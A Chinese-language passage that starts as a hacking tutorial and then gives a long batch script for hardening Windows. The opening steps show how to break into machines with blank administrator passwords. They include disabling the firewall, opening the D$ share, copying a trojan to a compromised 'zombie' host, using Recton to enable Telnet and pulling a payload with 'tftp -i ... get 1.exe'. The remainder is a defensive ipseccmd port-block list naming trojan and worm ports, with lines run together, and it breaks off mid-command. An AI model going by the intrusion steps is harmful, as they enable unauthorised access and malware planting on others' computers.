"//IP/c$"时提示找不到网络途径。在"网络和拨号连接"中"本地连接"中选取"Internet协议(TCP/IP)"属性,进入"高级TCP/IP设置"选"WINS设置"里面有一项"启用TCP/IP的NETBIOS。

相关命令:

net share 查看它有没有开共享

net stop sharedaccess 关防火墙

net share d$=d: D盘共享开启

copy server.exe \\59.52.61.5\d$ 传木马到肉鸡的D盘里

net share d$ /del 把D盘共享删掉

3.打开Recton,选择第二个(也就是Telnet的那个,然后在"远程主机"那里扫你刚刚扫出空口令的IP,直接点个【开始执行】就可以了(成功的话基本上是显示→

连接成功!

正在检查Telnet服务状态 ......

正在改变服务状态 ......

正在设置 NTLM=0 ......

如果有这样的话就选N..回车...

login:

password:

login:后填administrator,下面个是密码,不用填,直接回车就行...)

然后就进了他的C盘了(一般的话)..如果没在C盘的话键入 CD,这个命令就回到C盘的,然后你再键入这段命令:tftp -i ***.***.***.*** get 1.exe

使用BAT命令关闭:135端口、139端口、445端口等

使⽤BAT命令关闭:135端⼝、139端⼝、445端⼝等都知道135端⼝,139端⼝以及445端⼝.这三个端⼝容易被⿊客或者病毒利⽤.所以我们今天就来教下⼤家如何关闭它.太难的⽅法就不教给⼤家了.什么实⽤策略组之类的.新⼿感觉很⿇烦.所以下⾯给⼤家来简单的教程打开可以将下⾯的代码复制到⽂本⾥⾯然后保存为123.bat,然后运⾏就可以了@echo offgpupdate >nulrem For Client onlyiPseccmd -w REG -p "HFUT_SECU" -o -x >nulipseccmd -w REG -p "HFUT_SECU" -x >nulrem ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/80" -f *+0:80:TCP -n BLOCK -x >nulrem ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/1434" -f *+0:1434:UDP -n BLOCK -x >nulrem ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/137" -f *+0:137:UDP -n BLOCK -x >nulrem ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/138" -f *+0:138:UDP -n BLOCK -x >nulrem echo 禁⽌⽹上邻居的⽂件传输(只要去掉上述两⾏的 REM 即可⽣效!)rem ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/139" -f *+0:139:TCP -n BLOCK -x >nulrem echo 禁⽌NetBIOS/SMB服务和⽂件和打印机共享和SAMBA(去掉REM⽣效)ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/135" -f *+0:135:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/135" -f *+0:135:UDP -n BLOCK -x >nulecho 禁⽌Location Service服务和防⽌ Dos 攻击…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/445" -f *+0:445:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/445" -f *+0:445:UDP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1025" -f *+0:1025:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/139" -f *+0:139:UDP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1068" -f *+0:1068:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5554" -f *+0:5554:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9995" -f *+0:9995:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9996" -f *+0:9996:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6129" -f *+0:6129:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block ICMP/255" -f *+0:255:ICMP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/43958" -f *+0:43958:TCP -n BLOCK -x >nulecho 关闭流⾏危险端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/20034" -f *+0:20034:TCP -n BLOCK -x >nulecho 关闭⽊马NetBus Pro开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1092" -f *+0:1092:TCP -n BLOCK -x >nulecho 关闭蠕⾍LoveGate开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3996" -f *+0:3996:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4060" -f *+0:4060:TCP -n BLOCK -x >nulecho 关闭⽊马RemoteAnything开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4590" -f *+0:4590:TCP -n BLOCK -x >nulecho 关闭⽊马ICQTrojan开放的端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1080" -f *+0:1080:TCP -n BLOCK -x >nulecho 禁⽌代理服务器扫描…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/113" -f *+0:113:TCP -n BLOCK -x >nulecho 禁⽌Authentication Service服务…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/79" -f *+0:79:TCP -n BLOCK -x >nulecho 禁⽌Finger扫描…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/53" -f *+0:53:UDP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/53" -f *+0:53:TCP -n BLOCK -x >nulecho 禁⽌区域传递(TCP),欺骗DNS(UDP)或隐藏其他的通信…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/707" -f *+0:707:TCP -n BLOCK -x >nulecho 关闭nachi蠕⾍病毒监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/808" -f *+0:808:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23" -f *+0:23:TCP -n BLOCK -x >nulecho 关闭Telnet 和⽊马Tiny Telnet Server监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/520" -f *+0:520:TCP -n BLOCK -x >nulecho 关闭Rip 端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1999" -f *+0:1999:TCP -n BLOCK -x >nulecho 关闭⽊马程序BackDoor的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2001" -f *+0:2001:TCP -n BLOCK -x >nulecho 关闭马程序⿊洞2001的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2023" -f *+0:2023:TCP -n BLOCK -x >nulecho 关闭⽊马程序Ripper的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2583" -f *+0:2583:TCP -n BLOCK -x >nulecho 关闭⽊马程序Wincrash v2的默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3389" -f *+0:3389:TCP -n BLOCK -x >nulecho 关闭Windows 的远程管理终端(远程桌⾯)监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4444" -f *+0:4444:TCP -n BLOCK -x >nulecho 关闭msblast冲击波蠕⾍监听端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4899" -f *+0:4899:TCP -n BLOCK -x >nulecho 关闭远程控制软件(remote administrator)服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5800" -f *+0:5800:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5900" -f *+0:5900:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/8888" -f *+0:8888:TCP -n BLOCK -x >nulecho 关闭远程控制软件VNC的两个默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6129" -f *+0:6129:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7306" -f *+0:7306:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络精灵默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7511" -f *+0:7511:TCP -n BLOCK -x >nul echo 关闭⽊马聪明基因的默认连接端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7626" -f *+0:7626:TCP -n BLOCK -x >nul echo 关闭⽊马冰河默认端⼝(注意可变!)…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/8011" -f *+0:8011:TCP -n BLOCK -x >nul echo 关闭⽊马WAY2.4默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9989" -f *+0:9989:TCP -n BLOCK -x >nul echo 关闭⽊马InIkiller默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/19191" -f *+0:19191:TCP -n BLOCK -x >nul echo 关闭⽊马兰⾊⽕焰默认开放的telnet端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1029" -f *+0:1029:TCP -n BLOCK -x >nul ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/20168" -f *+0:20168:TCP -n BLOCK -x >nul echo 关闭lovegate 蠕⾍所开放的两个后门端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23444" -f *+0:23444:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络公⽜默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/27374" -f *+0:27374:TCP -n BLOCK -x >nul echo 关闭⽊马SUB7默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/30100" -f *+0:30100:TCP -n BLOCK -x >nul echo 关闭⽊马NetSphere默认的服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/31337" -f *+0:31337:TCP -n BLOCK -x >nul echo 关闭⽊马BO2000默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/45576" -f *+0:45576:TCP -n BLOCK -x >nul echo 关闭代理软件的控制端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/50766" -f *+0:50766:TCP -n BLOCK -x >nul echo 关闭⽊马Schwindler默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/61466" -f *+0:61466:TCP -n BLOCK -x >nul echo 关闭⽊马Telecommando默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/31338" -f *+0:31338:TCP -n BLOCK -x >nul echo 关闭⽊马Back Orifice默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/8102" -f *+0:8102:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络神偷默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2000" -f *+0:2000:TCP -n BLOCK -x >nul echo 关闭⽊马⿊洞2000默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/31339" -f *+0:31339:TCP -n BLOCK -x >nul echo 关闭⽊马NetSpy DK默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2001" -f *+0:2001:TCP -n BLOCK -x >nul echo 关闭⽊马⿊洞2001默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/31666" -f *+0:31666:TCP -n BLOCK -x >nul echo 关闭⽊马BOWhack默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/34324" -f *+0:34324:TCP -n BLOCK -x >nul echo 关闭⽊马BigGluck默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7306" -f *+0:7306:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络精灵3.0,netspy3.0默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/40412" -f *+0:40412:TCP -n BLOCK -x >nul echo 关闭⽊马The Spy默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/40421" -f *+0:40421:TCP -n BLOCK -x >nul echo 关闭⽊马Masters Paradise默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/8011" -f *+0:8011:TCP -n BLOCK -x >nul echo 关闭⽊马wry,赖⼩⼦,⽕凤凰默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/40422" -f *+0:40422:TCP -n BLOCK -x >nul echo 关闭⽊马Masters Paradise 1.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23444" -f *+0:23444:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络公⽜,netbull默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/40423" -f *+0:40423:TCP -n BLOCK -x >nul echo 关闭⽊马Masters Paradise 2.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23445" -f *+0:23445:TCP -n BLOCK -x >nul echo 关闭⽊马⽹络公⽜,netbull默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/40426" -f *+0:40426:TCP -n BLOCK -x >nul echo 关闭⽊马Masters Paradise 3.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/50505" -f *+0:50505:TCP -n BLOCK -x >nul echo 关闭⽊马Sockets de Troie默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/27374" -f *+0:27374:TCP -n BLOCK -x >nul echo 关闭⽊马Sub Seven 2.0+,77,东⽅魔眼默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/50766" -f *+0:50766:TCP -n BLOCK -x >nul echo 关闭⽊马Fore默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/53001" -f *+0:53001:TCP -n BLOCK -x >nul echo 关闭⽊马Remote Windows Shutdown默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/61466" -f *+0:61466:TCP -n BLOCK -x >nul echo 关闭⽊马Telecommando默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/121" -f *+0:121:TCP -n BLOCK -x >nul echo 关闭⽊马BO jammerkillahV默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/666" -f *+0:666:TCP -n BLOCK -x >nul echo 关闭⽊马Satanz Backdoor默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/65000" -f *+0:65000:TCP -n BLOCK -x >nul echo 关闭⽊马Devil默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1807" -f *+0:1807:TCP -n BLOCK -x >nul echo 关闭⽊马SpySender默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/20034" -f *+0:20034:TCP -n BLOCK -x >nul echo 关闭⽊马NetBus Pro默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1981" -f *+0:1981:TCP -n BLOCK -x >nul echo 关闭⽊马Shockrave默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1243" -f *+0:1243:TCP -n BLOCK -x >nul echo 关闭⽊马SubSeven默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1001" -f *+0:1001:TCP -n BLOCK -x >nul echo 关闭⽊马WebEx默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/30100" -f *+0:30100:TCP -n BLOCK -x >nul echo 关闭⽊马NetSphere默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1011" -f *+0:1011:TCP -n BLOCK -x >nul echo 关闭⽊马Doly Trojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1001" -f *+0:1001:TCP -n BLOCK -x >nul echo 关闭⽊马Silencer默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1170" -f *+0:1170:TCP -n BLOCK -x >nul echo 关闭⽊马Psyber Stream Server默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/20000" -f *+0:20000:TCP -n BLOCK -x >nul echo 关闭⽊马Millenium默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1234" -f *+0:1234:TCP -n BLOCK -x >nul echo 关闭⽊马Ultors Trojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/65000" -f *+0:65000:TCP -n BLOCK -x >nul echo 关闭⽊马Devil 1.03默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1245" -f *+0:1245:TCP -n BLOCK -x >nul echo 关闭⽊马VooDoo Doll默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7306" -f *+0:7306:TCP -n BLOCK -x >nul echo 关闭⽊马NetMonitor默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1492" -f *+0:1492:TCP -n BLOCK -x >nul echo 关闭⽊马FTP99CMP默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1170" -f *+0:1170:TCP -n BLOCK -x >nul echo 关闭⽊马Streaming Audio Trojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1999" -f *+0:1999:TCP -n BLOCK -x >nul echo 关闭⽊马BackDoor默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/30303" -f *+0:30303:TCP -n BLOCK -x >nul echo 关闭⽊马Socket23默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2001" -f *+0:2001:TCP -n BLOCK -x >nul echo 关闭⽊马Trojan Cow默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6969" -f *+0:6969:TCP -n BLOCK -x >nul echo 关闭⽊马Gatecrasher默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2023" -f *+0:2023:TCP -n BLOCK -x >nul echo 关闭⽊马Ripper默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/61466" -f *+0:61466:TCP -n BLOCK -x >nul echo 关闭⽊马Telecommando默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2115" -f *+0:2115:TCP -n BLOCK -x >nul echo 关闭⽊马Bugs默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/12076" -f *+0:12076:TCP -n BLOCK -x >nul echo 关闭⽊马Gjamer默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2140" -f *+0:2140:TCP -n BLOCK -x >nul echo 关闭⽊马Deep Throat默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4950" -f *+0:4950:TCP -n BLOCK -x >nul echo 关闭⽊马IcqTrojen默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2140" -f *+0:2140:TCP -n BLOCK -x >nul echo 关闭⽊马The Invasor默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/16969" -f *+0:16969:TCP -n BLOCK -x >nul echo 关闭⽊马Priotrity默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2801" -f *+0:2801:TCP -n BLOCK -x >nul echo 关闭⽊马Phineas Phucker默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1245" -f *+0:1245:TCP -n BLOCK -x >nul echo 关闭⽊马Vodoo默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/30129" -f *+0:30129:TCP -n BLOCK -x >nul echo 关闭⽊马Masters Paradise默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5742" -f *+0:5742:TCP -n BLOCK -x >nul echo 关闭⽊马Wincrash默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3700" -f *+0:3700:TCP -n BLOCK -x >nul echo 关闭⽊马Portal of Doom默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2583" -f *+0:2583:TCP -n BLOCK -x >nul echo 关闭⽊马Wincrash2默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4092" -f *+0:4092:TCP -n BLOCK -x >nul echo 关闭⽊马WinCrash默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1033" -f *+0:1033:TCP -n BLOCK -x >nul echo 关闭⽊马Netspy默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4590" -f *+0:4590:TCP -n BLOCK -x >nul echo 关闭⽊马ICQTrojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1981" -f *+0:1981:TCP -n BLOCK -x >nul echo 关闭⽊马ShockRave默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5000" -f *+0:5000:TCP -n BLOCK -x >nulecho 关闭⽊马Sockets de Troie 1.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/2023" -f *+0:2023:TCP -n BLOCK -x >nulecho 关闭⽊马Pass Ripper默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5321" -f *+0:5321:TCP -n BLOCK -x >nulecho 关闭⽊马Firehotcker默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/666" -f *+0:666:TCP -n BLOCK -x >nulecho 关闭⽊马Attack FTP默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5400" -f *+0:5400:TCP -n BLOCK -x >nulecho 关闭⽊马Blade Runner默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/21554" -f *+0:21554:TCP -n BLOCK -x >nulecho 关闭⽊马GirlFriend默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5401" -f *+0:5401:TCP -n BLOCK -x >nulecho 关闭⽊马Blade Runner 1.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/50766" -f *+0:50766:TCP -n BLOCK -x >nulecho 关闭⽊马Fore Schwindler默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5402" -f *+0:5402:TCP -n BLOCK -x >nulecho 关闭⽊马Blade Runner 2.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/34324" -f *+0:34324:TCP -n BLOCK -x >nulecho 关闭⽊马Tiny Telnet Server默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5569" -f *+0:5569:TCP -n BLOCK -x >nulecho 关闭⽊马Robo-Hack默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/30999" -f *+0:30999:TCP -n BLOCK -x >nulecho 关闭⽊马Kuang默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6670" -f *+0:6670:TCP -n BLOCK -x >nulecho 关闭⽊马DeepThroat默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/11000" -f *+0:11000:TCP -n BLOCK -x >nulecho 关闭⽊马Senna Spy Trojans默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6771" -f *+0:6771:TCP -n BLOCK -x >nulecho 关闭⽊马DeepThroat默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/23456" -f *+0:23456:TCP -n BLOCK -x >nulecho 关闭⽊马WhackJob默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6969" -f *+0:6969:TCP -n BLOCK -x >nulecho 关闭⽊马GateCrasher默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/555" -f *+0:555:TCP -n BLOCK -x >nulecho 关闭⽊马Phase0默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/6969" -f *+0:6969:TCP -n BLOCK -x >nulecho 关闭⽊马Priority默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5400" -f *+0:5400:TCP -n BLOCK -x >nulecho 关闭⽊马Blade Runner默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7000" -f *+0:7000:TCP -n BLOCK -x >nulecho 关闭⽊马Remote Grab默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/4950" -f *+0:4950:TCP -n BLOCK -x >nulecho 关闭⽊马IcqTrojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7300" -f *+0:7300:TCP -n BLOCK -x >nulecho 关闭⽊马NetMonitor默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9989" -f *+0:9989:TCP -n BLOCK -x >nulecho 关闭⽊马InIkiller默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7301" -f *+0:7301:TCP -n BLOCK -x >nulecho 关闭⽊马NetMonitor 1.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9872" -f *+0:9872:TCP -n BLOCK -x >nulecho 关闭⽊马Portal Of Doom默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7306" -f *+0:7306:TCP -n BLOCK -x >nulecho 关闭⽊马NetMonitor 2.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/11223" -f *+0:11223:TCP -n BLOCK -x >nulecho 关闭⽊马Progenic Trojan默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7307" -f *+0:7307:TCP -n BLOCK -x >nulecho 关闭⽊马NetMonitor 3.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/22222" -f *+0:22222:TCP -n BLOCK -x >nulecho 关闭⽊马Prosiak 0.47默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7308" -f *+0:7308:TCP -n BLOCK -x >nulecho 关闭⽊马NetMonitor 4.x默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/53001" -f *+0:53001:TCP -n BLOCK -x >nulecho 关闭⽊马Remote Windows Shutdown默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/7789" -f *+0:7789:TCP -n BLOCK -x >nulecho 关闭⽊马ICKiller默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/5569" -f *+0:5569:TCP -n BLOCK -x >nulecho 关闭⽊马RoboHack默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/9872" -f *+0:9872:TCP -n BLOCK -x >nulecho 关闭⽊马Portal of Doom默认服务端⼝…………OK!ipseccmd -w REG -p "HFUT_SECU" -x >nulgpupdate >nulecho 正在设置 IP 筛选器……rem if exist %temp%\ipfilter.reg del %temp%\ipfilter.regecho Windows Registry Editor Version 5.00>%temp%\ipfilter.regecho.>>%temp%\ipfilter.regecho [HKEY_LOCAL_macHINE\SYSTEM\ControlSet001\Services\Tcpip\Parameters]>>%temp%\ipfilter.regecho "EnableSecurityFilters"=dWord:00000001>>%temp%\ipfilter.regecho.>>%temp%\ipfilter.reg>>%temp%\ipfilter.regecho [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Tcpip\Parameters\Interfaces\{F3BBAABC-03A5-4584-A7A0-0251FA38B8B1}]>>%temp%\ipfilter.reg echo "TCPAllowedPorts"=hex(07):32,00,31,00,00,00,38,00,30,00,00,00,34,00,30,00,30,\>>%temp%\ipfilter.regecho 00,30,00,00,00,00,00>>%temp%\ipfilter.regecho [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\Interfaces\{F3BBAABC-03A5-4584-A7A0-0251FA38B8B1}]>>%temp%\ipfilter.reg echo "TCPAllowedPorts"=hex(07):32,00,31,00,00,00,38,00,30,00,00,00,34,00,30,00,30,\>>%temp%\ipfilter.regecho 00,30,00,00,00,00,00>>%temp%\ipfilter.regecho.>>%temp%\ipfilter.regregedit /s %temp%\ipfilter.regdel %temp%\ipfilter.regecho IP 筛选器设置成功!echo.echo.echo !echo.echo 不要关闭窗⼝,请按任意键进⾏ Windows 服务器的过滤策略!echo.pause>nulrem For PC Serveripseccmd -w REG -p "HFUT_SECU" -o -xipseccmd -w REG -p "HFUT_SECU" -xrem ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/80" -f *+0:80:TCP -n BLOCK -xrem ipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/1434" -f *+0:1434:UDP -n BLOCK -xrem ipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/3389" -f *+0:3389:TCP -n BLOCK -xipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/445" -f *+0:445:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/445" -f *+0:445:UDP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block TCP/1025" -f *+0:1025:TCP -n BLOCK -x >nulipseccmd -w REG -p "HFUT_SECU" -r "Block UDP/139" -f *+0:139:UDP -n BLOCK -x >nulipseccmd -w REG -p 